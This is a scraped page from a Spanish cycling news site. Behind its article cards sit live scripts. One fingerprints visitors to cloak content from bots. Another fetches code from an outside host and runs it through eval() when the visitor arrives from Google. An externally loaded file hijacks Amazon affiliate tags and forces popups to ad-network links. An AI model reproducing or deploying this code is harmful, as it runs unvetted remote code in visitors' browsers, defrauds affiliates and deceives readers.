                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#3f5d504b565550515356515a7f58525e5653115c5052" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-w_uW55jeLNqsMu10ASZKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365387600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 4300
content:
function inyectaMiBanner(){
	(function () {
	  // Crear contenedor
	  var footerBanner = document.createElement("div");
	  footerBanner.id = "consupermiso-footer";
	  footerBanner.style.position = "fixed";
	  footerBanner.style.bottom = "0";
	  footerBanner.style.left = "0";
	  footerBanner.style.width = "100%";
	  footerBanner.style.textAlign = "center";
	  footerBanner.style.zIndex = "9999";
	  footerBanner.style.background = "transparent";
	 var banners = [
		 
		 '<a href="https://join.honeygain.com/BITEL532E2" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/honeygain.png" style="max-width:100%; height:auto;"/></a>',
		 '<a href="https://app.adjust.com/1rpbyipk_1rycdtcg?label=drh9nr" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/macadam.png" style="max-width:100%; height:auto;"/></a>',
    `<a title="Consupermiso - gana dinero desde casa"
       href="https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690"
       target="_blank" rel="nofollow noopener">
      <img width="728" height="90"
           alt="ConSuPermiso - gana dinero desde casa" loading="lazy" 
           src="https://www.consupermiso.com/assets-csp_new/img/728x90-csp-cashback.gif"
           style="max-width:100%; height:auto;">
    </a>`,
    `
    <a href="https://es.beruby.com/promocode/tologratis" target="_blank" rel="nofollow noopener">
      <img src="https://bitelchux.github.io/berubbybanner.png"
           alt="Banner 2" loading="lazy" 
           style="max-width:100%; height:auto;">
    </a>
    `
  ];

  // Elegir uno al azar
  var randomIndex = Math.floor(Math.random() * banners.length);
  footerBanner.innerHTML = banners[randomIndex];
	
	  // Añadir al body
	  document.body.appendChild(footerBanner);
	
	  // Evitar que tape contenido al final de la página
	  document.body.style.paddingBottom = "100px";
	})();
}
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
 var smartLinks = [
  "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf", /*adsterra*/
  "https://promocionesycolecciones.com/",
  "https://www.dailymotion.com/video/x9m414a",
	 "https://otieu.com/4/10456283", /*monetag*/
	 "https://rtouchingthewaterw.com?myIfV=1237155",/*admaven*/
	 "https://scrawnymind.com/SabRmM", /*hiltopads*/
"https://www.tiktok.com/@gnomolesteprogre/video/7594580070551948546",
  "https://www.youtube.com/shorts/lxwimvz39ho"
];

var smartLink = smartLinks[Math.floor(Math.random() * smartLinks.length)];
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	/*viads*/
	(function () {
	    var pageUrl = encodeURIComponent(window.top.location.href);
	    var el = document.createElement('script');
	    el.type = 'text/javascript';
	    el.src = 'https://player.viads.com/tag/load-106536.js?page_url='+pageUrl;
	    el.async = true;
	    window.top.document.head.append(el);
	})()
	var time=10;
    if (isSpeedBotX())
      time=10000;
    /*setTimeout(loadAfterTime, time);*/
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
	inyectaMiBanner();
	setTimeout(initSmartLinkPopup, time);
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
